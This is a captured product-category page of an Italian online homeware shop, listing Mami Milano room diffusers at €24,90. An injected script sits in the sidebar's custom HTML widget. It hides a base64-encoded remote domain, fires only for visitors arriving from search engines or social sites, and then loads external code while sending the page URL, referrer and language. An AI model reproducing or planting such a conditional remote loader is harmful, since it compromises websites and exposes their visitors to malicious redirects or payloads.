					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://primadelsi.shop" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="750" height="221" alt="Prima del Si" src="https://primadelsi.shop/wp-content/uploads/2020/11/prima-del-si-logo-sito-bl.png" srcset="https://primadelsi.shop/wp-content/uploads/2020/11/prima-del-si-logo-sito-bl.png 1x, https://primadelsi.shop/wp-content/uploads/2020/11/prima-del-si-logo-sito-bl.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://themenectar.com/demo/salient-ecommerce-creative/my-account/"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="dropdown" href="https://primadelsi.shop/carrello/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-3061"><a href="https://primadelsi.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3076"><a href="https://primadelsi.shop/shop/"><span class="menu-title-text">Shop</span></a></li>
<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3088"><a href="https://primadelsi.shop/offerte/"><span class="menu-title-text">Offerte</span></a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3075"><a href="https://primadelsi.shop/i-nostri-marchi/"><span class="menu-title-text">I Nostri Marchi</span></a></li>
<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3087"><a href="https://primadelsi.shop/domande-frequenti/"><span class="menu-title-text">Domande Frequenti</span></a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3074"><a href="https://primadelsi.shop/chi-siamo/"><span class="menu-title-text">Chi Siamo</span></a></li>
<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3062"><a href="https://primadelsi.shop/contattaci/"><span class="menu-title-text">Contattaci</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://themenectar.com/demo/salient-ecommerce-creative/my-account/"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://primadelsi.shop/carrello/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo skip-lazy" alt="Prima del Si" width="750" height="221" src="https://primadelsi.shop/wp-content/uploads/2020/11/prima-del-si-logo-sito-bl.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="nectar-shop-header"><h1 class="page-title">Mami Milano</h1><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="menu_order"  selected='selected'>Ordinamento predefinito</option>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price" >Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Visualizzazione di 1-12 di 40 risultati</p>
<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://primadelsi.shop">Home</a></span> <i class="fa fa-angle-right"></i> <span>Mami Milano</span></nav></div><div class="row"><div id="sidebar" class="col span_3 col"><div class="inner"><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><h4>Filter by price</h4>
<form method="get" action="https://primadelsi.shop/categoria-prodotto/mami-milano/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Prezzo Min</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Prezzo Min" />
			<label class="screen-reader-text" for="max_price">Prezzo Max</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Prezzo Max" />
						<button type="submit" class="button">Filtra</button>
			<div class="price_label" style="display:none;">
				Prezzo: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="yith-woo-ajax-reset-navigation-1" class="widget yith-woocommerce-ajax-product-filter yith-woo-ajax-reset-navigation yith-woo-ajax-navigation woocommerce widget_layered_nav" style="display:none"></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4>Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-91"><a href="https://primadelsi.shop/categoria-prodotto/alessi/">Alessi</a> <span class="count"><span class="post_count"> 29 </span></span></li>
<li class="cat-item cat-item-92"><a href="https://primadelsi.shop/categoria-prodotto/baci-milano/">Baci Milano</a> <span class="count"><span class="post_count"> 50 </span></span></li>
<li class="cat-item cat-item-94"><a href="https://primadelsi.shop/categoria-prodotto/brandani/">Brandani</a> <span class="count"><span class="post_count"> 11 </span></span></li>
<li class="cat-item cat-item-27 cat-parent"><a href="https://primadelsi.shop/categoria-prodotto/cucina/">Cucina</a> <span class="count"><span class="post_count"> 107 </span></span><ul class='children'>
<li class="cat-item cat-item-140"><a href="https://primadelsi.shop/categoria-prodotto/cucina/accessori-cucina/">Accessori Cucina</a> <span class="count"><span class="post_count"> 25 </span></span></li>
<li class="cat-item cat-item-113"><a href="https://primadelsi.shop/categoria-prodotto/cucina/biscottiera-elettrica/">Biscottiera elettrica</a> <span class="count"><span class="post_count"> 14 </span></span></li>
<li class="cat-item cat-item-34"><a href="https://primadelsi.shop/categoria-prodotto/cucina/bottiglie-termiche/">Bottiglie Termiche</a> <span class="count"><span class="post_count"> 21 </span></span></li>
<li class="cat-item cat-item-30"><a href="https://primadelsi.shop/categoria-prodotto/cucina/caffettiere/">Caffettiere</a> <span class="count"><span class="post_count"> 8 </span></span></li>
<li class="cat-item cat-item-136"><a href="https://primadelsi.shop/categoria-prodotto/cucina/cbe/">CBE</a> <span class="count"><span class="post_count"> 17 </span></span></li>
<li class="cat-item cat-item-33"><a href="https://primadelsi.shop/categoria-prodotto/cucina/contenitori/">Contenitori</a> <span class="count"><span class="post_count"> 11 </span></span></li>
<li class="cat-item cat-item-31"><a href="https://primadelsi.shop/categoria-prodotto/cucina/oliere/">Oliere</a> <span class="count"><span class="post_count"> 2 </span></span></li>
<li class="cat-item cat-item-146"><a href="https://primadelsi.shop/categoria-prodotto/cucina/simple-day/">Simple Day</a> <span class="count"><span class="post_count"> 14 </span></span></li>
<li class="cat-item cat-item-32"><a href="https://primadelsi.shop/categoria-prodotto/cucina/taglieri/">Taglieri</a> <span class="count"><span class="post_count"> 5 </span></span></li>
</ul>
</li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://primadelsi.shop/categoria-prodotto/elettrodomestici/">Elettrodomestici</a> <span class="count"><span class="post_count"> 7 </span></span><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://primadelsi.shop/categoria-prodotto/elettrodomestici/classe/">Classe</a> <span class="count"><span class="post_count"> 2 </span></span></li>
<li class="cat-item cat-item-144"><a href="https://primadelsi.shop/categoria-prodotto/elettrodomestici/illy-elettrodomestici/">Illy</a> <span class="count"><span class="post_count"> 1 </span></span></li>
</ul>
</li>
<li class="cat-item cat-item-96"><a href="https://primadelsi.shop/categoria-prodotto/guzzini/">Guzzini</a> <span class="count"><span class="post_count"> 28 </span></span></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://primadelsi.shop/categoria-prodotto/home/">Home</a> <span class="count"><span class="post_count"> 217 </span></span><ul class='children'>
<li class="cat-item cat-item-47"><a href="https://primadelsi.shop/categoria-prodotto/home/candele/">Candele</a> <span class="count"><span class="post_count"> 45 </span></span></li>
<li class="cat-item cat-item-44"><a href="https://primadelsi.shop/categoria-prodotto/home/complementi-darredo/">Complementi d'arredo</a> <span class="count"><span class="post_count"> 17 </span></span></li>
<li class="cat-item cat-item-50"><a href="https://primadelsi.shop/categoria-prodotto/home/diffusori-e-umidificatori/">Diffusori e Umidificatori</a> <span class="count"><span class="post_count"> 36 </span></span></li>
<li class="cat-item cat-item-86"><a href="https://primadelsi.shop/categoria-prodotto/home/natale/">Natale</a> <span class="count"><span class="post_count"> 17 </span></span></li>
<li class="cat-item cat-item-51"><a href="https://primadelsi.shop/categoria-prodotto/home/pensato-per-te/">Pensato per te</a> <span class="count"><span class="post_count"> 46 </span></span></li>
<li class="cat-item cat-item-48 cat-parent"><a href="https://primadelsi.shop/categoria-prodotto/home/profumazione/">Profumazione</a> <span class="count"><span class="post_count"> 75 </span></span>	<ul class='children'>
<li class="cat-item cat-item-122"><a href="https://primadelsi.shop/categoria-prodotto/home/profumazione/fragranze-per-bucato/">Fragranze per bucato</a> <span class="count"><span class="post_count"> 31 </span></span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-143"><a href="https://primadelsi.shop/categoria-prodotto/illy/">illy</a> <span class="count"><span class="post_count"> 1 </span></span></li>
<li class="cat-item cat-item-52"><a href="https://primadelsi.shop/categoria-prodotto/in-offerta/">In Offerta</a> <span class="count"><span class="post_count"> 49 </span></span></li>
<li class="cat-item cat-item-100"><a href="https://primadelsi.shop/categoria-prodotto/lagostina/">Lagostina</a> <span class="count"><span class="post_count"> 1 </span></span></li>
<li class="cat-item cat-item-123 current-cat"><a href="https://primadelsi.shop/categoria-prodotto/mami-milano/">Mami Milano</a> <span class="count"><span class="post_count"> 40 </span></span></li>
<li class="cat-item cat-item-101"><a href="https://primadelsi.shop/categoria-prodotto/mille-fiori/">Mille Fiori</a> <span class="count"><span class="post_count"> 16 </span></span></li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://primadelsi.shop/categoria-prodotto/tavola/">Tavola</a> <span class="count"><span class="post_count"> 40 </span></span><ul class='children'>
<li class="cat-item cat-item-43"><a href="https://primadelsi.shop/categoria-prodotto/tavola/accessori-tavola/">Accessori Tavola</a> <span class="count"><span class="post_count"> 20 </span></span></li>
<li class="cat-item cat-item-41"><a href="https://primadelsi.shop/categoria-prodotto/tavola/bicchieri/">Bicchieri</a> <span class="count"><span class="post_count"> 8 </span></span></li>
<li class="cat-item cat-item-40"><a href="https://primadelsi.shop/categoria-prodotto/tavola/posate/">Posate</a> <span class="count"><span class="post_count"> 1 </span></span></li>
<li class="cat-item cat-item-42"><a href="https://primadelsi.shop/categoria-prodotto/tavola/vassoi/">Vassoi</a> <span class="count"><span class="post_count"> 5 </span></span></li>
</ul>
</li>
<li class="cat-item cat-item-103"><a href="https://primadelsi.shop/categoria-prodotto/wd-lifestyle/">WD Lifestyle</a> <span class="count"><span class="post_count"> 22 </span></span></li>
<li class="cat-item cat-item-104"><a href="https://primadelsi.shop/categoria-prodotto/yankee-candle/">Yankee Candle</a> <span class="count"><span class="post_count"> 44 </span></span></li>
</ul></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></div></div><div class="post-area col span_9 col_last"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
  <ul class="products columns-3" data-n-lazy="off" data-rm-m-hover="off" data-n-desktop-columns="default" data-n-desktop-small-columns="default" data-n-tablet-columns="default" data-n-phone-columns="default" data-product-style="minimal">



	<li class="minimal product type-product post-6071 status-publish first outofstock product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-aqua-mami-milano/" aria-label="Diffusore Ambiente - Aqua Mami Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Aqua Mami Milano" decoding="async" fetchpriority="high" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-aqua-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Aqua Mami Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-aqua-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6071" data-quantity="1" class="button product_type_simple" data-product_id="6071" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Aqua Mami Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6071" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6071"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6064 status-publish outofstock product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-bacche-scarlatte-mami-milano/" aria-label="Diffusore Ambiente - Bacche Scarlatte MAMI Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.03-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Bacche Scarlatte MAMI Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.03-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.03-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.03-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.03-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.03-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-bacche-scarlatte-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Bacche Scarlatte MAMI Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-bacche-scarlatte-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6064" data-quantity="1" class="button product_type_simple" data-product_id="6064" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Bacche Scarlatte MAMI Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6064" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6064"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6075 status-publish last outofstock product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-coccole-di-talco-mami-milano/" aria-label="Diffusore Ambiente - Coccole di Talco MAMI Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.08-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Coccole di Talco MAMI Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.08-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.08-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.08-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.08-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.08-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-coccole-di-talco-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Coccole di Talco MAMI Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-coccole-di-talco-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6075" data-quantity="1" class="button product_type_simple" data-product_id="6075" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Coccole di Talco MAMI Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6075" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6075"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6065 status-publish first outofstock product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-diamante-mami-milano/" aria-label="Diffusore Ambiente - Diamante Mami Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.05-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Diamante Mami Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.05-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.05-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.05-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.05-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.05-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-diamante-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Diamante Mami Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-diamante-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6065" data-quantity="1" class="button product_type_simple" data-product_id="6065" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Diamante Mami Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6065" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6065"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6087 status-publish outofstock product_cat-complementi-darredo product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-fumo-di-londra-mami-milano/" aria-label="Diffusore Ambiente - Fumo di Londra MAMI Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.11-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Fumo di Londra MAMI Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.11-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.11-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.11-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.11-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.11-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-fumo-di-londra-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Fumo di Londra MAMI Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-fumo-di-londra-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6087" data-quantity="1" class="button product_type_simple" data-product_id="6087" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Fumo di Londra MAMI Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6087" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6087"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6068 status-publish last outofstock product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-nuvola-di-cotone-mami-milano/" aria-label="Diffusore Ambiente - Nuvola di Cotone MAMI Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.06-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Nuvola di Cotone MAMI Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.06-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.06-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.06-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.06-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.06-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-nuvola-di-cotone-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Nuvola di Cotone MAMI Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-nuvola-di-cotone-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6068" data-quantity="1" class="button product_type_simple" data-product_id="6068" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Nuvola di Cotone MAMI Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6068" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6068"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6081 status-publish first outofstock product_cat-complementi-darredo product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
